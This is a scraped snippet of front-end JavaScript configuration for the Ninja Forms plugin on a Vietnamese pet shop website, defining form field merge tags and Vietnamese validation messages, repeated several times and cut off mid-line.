var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","produc